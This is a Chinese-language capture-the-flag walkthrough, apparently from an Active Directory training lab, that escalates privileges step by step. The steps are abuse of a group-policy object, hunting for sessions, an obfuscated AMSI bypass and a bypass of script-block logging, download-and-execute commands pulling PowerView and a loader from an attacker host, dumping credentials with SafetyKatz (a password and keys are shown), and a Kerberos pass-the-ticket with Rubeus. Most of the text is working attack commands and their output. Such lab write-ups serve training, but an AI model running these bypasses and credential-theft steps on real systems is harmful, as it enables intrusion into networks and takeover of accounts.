1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 PS C:\Users\student522\desktop> get-domainobject -Identity "{0BF8D01C-1F62-4BDC-958C-57140B67D147}" flags : 0 displayname : DevOps Policy gpcmachineextensionnames : [{00000000-0000-0000-0000-000000000000}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}][{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{D02B1F72-3407-48AE-BA88-E8213C6761F1}][{827D319E-6EAC-11D2-A4EA-0 0C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}][{AADCED64-746C-4633-A97C-D61349046527}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}] whenchanged : 5/24/2025 9:02:08 AM versionnumber : 5 name : {0BF8D01C-1F62-4BDC-958C-57140B67D147} cn : {0BF8D01C-1F62-4BDC-958C-57140B67D147} usnchanged : 1184209 dscorepropagationdata : {5/24/2025 8:07:45 AM, 5/24/2025 8:05:36 AM, 5/23/2025 10:50:12 PM, 5/23/2025 10:43:40 PM...} objectguid : fc0df125-5e26-4794-93c7-e60c6eecb75f gpcfilesyspath : \\172.16.100.22\stdx-gp distinguishedname : CN={0BF8D01C-1F62-4BDC-958C-57140B67D147},CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local whencreated : 12/18/2024 7:31:22 AM showinadvancedviewonly : True usncreated : 293100 gpcfunctionalityversion : 2 instancetype : 4 objectclass : {top, container, groupPolicyContainer} objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
新建一个文件夹
1 mkdir /mnt/c/AD/Tools/stdx-gp
把生成在 GPT_out 下的的组策略配置复制过来
1 cp -r /mnt/c/AD/Tools/GPOddity/GPT_Out/* /mnt/c/AD/Tools/stdx-gp
然后把这个文件夹share一下.
然后给一下everyone权限。
或者命令行share (需要管理员权限),以及给一下权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 C:\Windows\system32>net share stdx-gp=C:\AD\Tools\stdx-gp /grant:Everyone,Full The name has already been shared. More help is available by typing NET HELPMSG 2118. C:\Windows\system32>icacls "C:\AD\Tools\stdx-gp" /grant Everyone:F /T processed file: C:\AD\Tools\stdx-gp processed file: C:\AD\Tools\stdx-gp\gpt.ini processed file: C:\AD\Tools\stdx-gp\Machine processed file: C:\AD\Tools\stdx-gp\User processed file: C:\AD\Tools\stdx-gp\Machine\comment.cmtx processed file: C:\AD\Tools\stdx-gp\Machine\Microsoft processed file: C:\AD\Tools\stdx-gp\Machine\Preferences processed file: C:\AD\Tools\stdx-gp\Machine\Registry.pol processed file: C:\AD\Tools\stdx-gp\Machine\Scripts processed file: C:\AD\Tools\stdx-gp\Machine\Microsoft\Windows NT processed file: C:\AD\Tools\stdx-gp\Machine\Microsoft\Windows NT\SecEdit processed file: C:\AD\Tools\stdx-gp\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf processed file: C:\AD\Tools\stdx-gp\Machine\Preferences\ScheduledTasks processed file: C:\AD\Tools\stdx-gp\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml processed file: C:\AD\Tools\stdx-gp\Machine\Scripts\Shutdown processed file: C:\AD\Tools\stdx-gp\Machine\Scripts\Startup Successfully processed 16 files; Failed processing 0 files
手动刷新组策略
或者等会再查看,就能看到当前用户通过组策略(GPO) 添加到了dcorp-ci的本地administrator组内。
这里flag填修改的GPO的属性 gpcfilesyspath
Learning Objective - 7 - 1




Process using svcadmin as service account
使用svcadmin 账户运行的的服务名

先得知道这个b账户都在哪台机器,所以跑 Invoke-SessionHunter.ps1 看下在哪些机器上有session,这个好处是在目标机器上没有本地管理员权限也能用..
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 PS C:\ad\tools> . .\Invoke-SessionHunter .ps1PS C:\ad\tools> Invoke-SessionHunter -NoPortScan -RawResults |select hostname , usersession ,access ,admcount[+] Elapsed time: 0 :0 :2.672 HostName UserSession Access AdmCount -------- ----------- ------ -------- dcorp-appsrv dcorp\appadmin False False dcorp-mgmt dcorp\mgmtadmin False False dcorp-mssql dcorp\sqladmin False False dcorp-sql1 dcorp\sql1admin False False dcorp-std521 dcorp\student521 False False dcorp-std523 dcorp\student523 False False dcorp-std524 dcorp\student524 False False dcorp-std525 dcorp\student525 False False dcorp-std526 dcorp\student526 False False dcorp-std527 dcorp\student527 False False dcorp-std528 dcorp\student528 False False dcorp-std529 dcorp\student529 False False dcorp-std530 dcorp\student530 False False dcorp-std531 dcorp\student531 False False dcorp-std532 dcorp\student532 False False dcorp-std533 dcorp\student533 False False dcorp-std534 dcorp\student534 False False dcorp-std535 dcorp\student535 False False dcorp-std536 dcorp\student536 False False dcorp-std537 dcorp\student537 False False dcorp-std538 dcorp\student538 False False dcorp-std539 dcorp\student539 False False dcorp-std540 dcorp\student540 False False dcorp-stdadmin dcorp\studentadmin False False dcorp-dc dcorp\Administrator False True dcorp-mgmt dcorp\svcadmin False True dcorp-stdadmin DCORP-STD522 \Administrator False True us-dc US\Administrator False True dcorp-adminsrv dcorp\appadmin True False dcorp-adminsrv dcorp\srvadmin True False dcorp-adminsrv dcorp\websvc True False dcorp-ci dcorp\ciadmin True False dcorp-ci dcorp\devopsadmin True False
能看到 dcorp\svcadmin 在 dcorp-mgmt 机器上有session,而且 svcadmin 还是域管(DA)
1 dcorp-mgmt dcorp\svcadmin False True
但是没鸟用
目前手里比较新的用户是 在dcorp-ci上的ciadmin用户 , 枚举一下他在其他机器上是否有本地管理员。
用powerview的 Find-LocalAdminaccess,但是dcorp-ci机器上有amsi需要绕一下
好处是阿三已经给准备了一个 sbloggingbypass.txt bypass log记录的
1 [Reflection.Assembly]::"l`o`AdwIThPa`Rti`AlnamE"(('S'+'ystem'+'.C'+'ore'))."g`E`TTYPE"(('Sys'+'tem.Di'+'agno'+'stics.Event'+'i'+'ng.EventProv'+'i'+'der'))."gET`FI`eLd"(('m'+'_'+'enabled'),('NonP'+'ubl'+'ic'+',Instance'))."seTVa`l`Ue"([Ref]."a`sSem`BlY"."gE`T`TyPE"(('Sys'+'tem'+'.Mana'+'ge'+'ment.Aut'+'o'+'mation.Tracing.'+'PSEtwLo'+'g'+'Pro'+'vi'+'der'))."gEtFIe`Ld"(('e'+'tw'+'Provid'+'er'),('N'+'o'+'nPu'+'b'+'lic,Static'))."gE`Tva`lUe"($null),0)
直接在 dcorp-ci上执行就完事
1 PS C:\> IEX(IWR 172.16.100.22:8080/sbloggingbypass.txt -UseBasicParsing)
然后是amsi用的下面这段
1 PS C:\> S`eT-It `em ( 'V' +'aR' + 'IA' + (("{1}{0}" -f '1' ,'blE:' )+'q2' ) + ('uZ' +'x' ) ) ( [TYpE ]( "{1}{0}" -F 'F' ,'rE' ) ) ; ( Get-varI `A`BLE ( ('1Q' +'2U' ) +'zX' ) -VaL )."A`ss`Embly" ."GET`TY`Pe" (( "{6}{3}{1}{4}{2}{0}{5}" -f ('Uti' +'l' ),'A' ,('Am' +'si' ),(("{0}{1}" -f '.M' ,'an' )+'age' +'men' +'t.' ),('u' +'to' +("{0}{2}{1}" -f 'ma' ,'.' ,'tion' )),'s' ,(("{1}{0}" -f 't' ,'Sys' )+'em' ) ) )."g`etf`iElD" ( ( "{0}{2}{1}" -f ('a' +'msi' ),'d' ,('I' +("{0}{1}" -f 'ni' ,'tF' )+("{1}{0}" -f 'ile' ,'a' )) ),( "{2}{4}{0}{1}{3}" -f ('S' +'tat' ),'i' ,('Non' +("{1}{0}" -f 'ubl' ,'P' )+'i' ),'c' ,'c,' ))."sE`T`VaLUE" ( $ {n`ULl},$ {t`RuE} )
amsi扬掉之后就加载powerview查一下当前ciadmin账户在那台机器上有本地管理员。
1 2 3 4 PS C:\> iex ((New-Object Net.WebClient).DownloadString('http://172.16.100.22:8080/PowerView.ps1' ))PS C:\> Find-LocalAdminAccess dcorp-ci .dollarcorp.moneycorp.local dcorp-mgmt .dollarcorp.moneycorp.local
除了 dcorp-ci 他在 dcorp-mgmt 有本地管理员。
因为没有交互式所以只能单条执行,但是我也懒得弹shell,还是给当前 student522 用户加个localadmin好了
1 2 PS C:\Users\Administrator\.jenkins\workspace\Project0> invoke-command -computer dcorp-mgmt -scriptblock {cmd /c net localgroup administrators dcorp\student522 /add} The command completed successfully.
然后就可以远程过去了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 PS C:\Users\student522> winrs -r:dcorp-mgmt powershell Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows PS C:\Users\student522> ls Directory: C:\Users\student522 Mode LastWriteTime Length Name ---- ------------- ------ ---- d-r--- 5/8/2021 1:15 AM Desktop d-r--- 5/24/2025 5:37 AM Documents d-r--- 5/8/2021 1:15 AM Downloads d-r--- 5/8/2021 1:15 AM Favorites d-r--- 5/8/2021 1:15 AM Links d-r--- 5/8/2021 1:15 AM Music d-r--- 5/8/2021 1:15 AM Pictures d----- 5/8/2021 1:15 AM Saved Games d-r--- 5/8/2021 1:15 AM Videos PS C:\Users\student522>
列出当前机器上正在运行的服务和服务账户,我筛了一下 svcadmin 以及正在运行的服务
1 2 3 4 5 6 PS C:\Users\student522> Get-WmiObject Win32_Service |?{$_.state -eq "Running" -and $_.startname -match "svcadmin"}|Select-Object Name, StartName, State Get-WmiObject Win32_Service |?{$_.state -eq "Running" -and $_.startname -match "svcadmin"}|Select-Object Name, StartName, State Name StartName State ---- --------- ----- MSSQLSERVER dcorp\svcadmin Running
这里就得到了flag MSSQLSERVER,然后既然本地跑着域管账户那就可以导一下hash了,mimikatz直接落地有点难崩,所以用加载器。
Learning Objective - 7 - 2
NTLM hash of svcadmin account
svcadmin账户的hash
1 2 3 4 5 6 7 8 9 10 PS C:\Users\student522\desktop> curl 172.16 .100.22 :8080 /loader.exe -o loader.execurl 172.16 .100.22 :8080 /loader.exe -o loader.exePS C:\Users\student522\desktop> ls Directory: C:\Users\student522\desktop Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 5 /24 /2025 5 :54 AM 110592 loader.exe
然后加载safetykatz导出本机的所有账户凭证(x
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 .\loader.exe -path http://172.16 .100.22 :8080 /safetykatz.exe "sekurlsa::evasive-keys" "exit" Authentication Id : 0 ; 117405 (00000000 :0001 ca9d) Session : Service from 0 User Name : svcadmin Domain : dcorp Logon Server : DCORP-DC Logon Time : 1 /16 /2025 11 :18 :57 PM SID : S-1-5-21-719815819-3726368948-3917688648-1118 * Username : svcadmin * Domain : DOLLARCORP.MONEYCORP.LOCAL * Password : *ThisisBlasphemyThisisMadness!! * Key List : aes256_hmac 6366243 a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 aes128_hmac 8 c0a8695795df6c9a85c4fb588ad6cbd rc4_hmac_nt b38ff50264b74508085d82c69794a4d8 rc4_hmac_old b38ff50264b74508085d82c69794a4d8 rc4_md4 b38ff50264b74508085d82c69794a4d8 rc4_hmac_nt_exp b38ff50264b74508085d82c69794a4d8 rc4_hmac_old_exp b38ff50264b74508085d82c69794a4d8
得到svcadmin的密码和key等
所以这里flag为 b38ff50264b74508085d82c69794a4d8



回自己机器,拿 svcadmin 的aeskey请求tgt


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 PS C:\ad\tools> .\Loader.exe -path .\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243 a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /ptt[+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\Rubeus.exe Arguments : asktgt /user:svcadmin /aes256:6366243 a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /ptt [*] Action: Ask TGT [*] Got domain: dollarcorp.moneycorp.local [*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1) [!] Pre-Authentication required! [!] AES256 Salt: DOLLARCORP.MONEYCORP.LOCALsvcadmin [*] Using aes256_cts_hmac_sha1 hash: 6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 [*] Building AS-REQ (w/ preauth) for : 'dollarcorp.moneycorp.local\svcadmin' [*] Using domain controller: 172.16.2.1:88 [+] TGT request successful! [*] base64 (ticket.kirbi): doIGAjCCBf6gAwIBBaEDAgEWooIE2TCCBNVhggTRMIIEzaADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOC BHUwggRxoAMCARKhAwIBAqKCBGMEggRfSKf5neV8xIjuMB7/F0I2m5q4iQhjeqBHNTm6ssdq5fNa3jlI qEnqY593RJTicyxY3ghT6ROjlFSeadx0r4g/+SaX6WsPE3/ewKpa/JtUkxCCa7CneirV4FcFXZQ70Jsi 017 BM4ceI+dSl31GSBSBcsNpGeLwFblO/tZhFYjzd1NGHuKOriRxVLMedSYLqkCwpedsSCJEsne2z5IY Fy5xy4iVYMwaAjys5U04NXTtX6le822uIdbvdUmcGCoJq1QMxaay2cWegRJ73x7z50HpAE/kSkR/elld FbFBTUL3mVo3wP3AN92NAmzR1SUpfPIK5pf2VAcgOS57Qy45oBWsSgI2Ty1QONHD14By3A7L+QdbuRnb fkQAv1/2 BJqG2vRWmJpKJa5Y7kCI3suJJ1b20YDh1qxsxbtRGOURU5tBAPipoMc+2 bFtFQ/qpuEJrdJK O4OwWiFaNx/px6In57Mu4W0PwqPkJ+Z74bfwtANKMf0pLuwqT5c7aSVwWWDR4k6IhjphqaGPPTqTEbZZ 1 +FcQh39ge+0 qyotKiPaPhvOuXir0N2NjV/1 oC3hVJxmQNrls3dfvfaFA23MRy/E1SyiTi8lhFTNSVpk yLY8XGRW/KZ1RHbsNGLIcPiPtM+uwym2U1LHapgsjxXUAGsbUo2kJICKoCzC4riHNaxkNhxmMiJwuWgr faXCv34hnExiVfMNnlK4pLp2JD7ZWKD+OcPoLUyIgYOmevCXlSjD96ai5xghH4+x7WKNp35OToVe2jLu /sux6ZO6HCWrQsCeq4LxRRNnKPiKOhC4V5RJIyBkRX/yf+sUcMlkU62UcNtHqv5l95uvr5JjH41LkwF5 7 hfcWX378RO5QtLEouXDUZgzYiX8FmACk8JcHTS0AQU8B5BsHPWu11EG4nlEqVGOOJn424NGarSIe4Wm cgwiFRdQHsjstsyEzxkG08PnylMr49vsvi+BWGbr6CQY/EO77ld49W6Lk/5 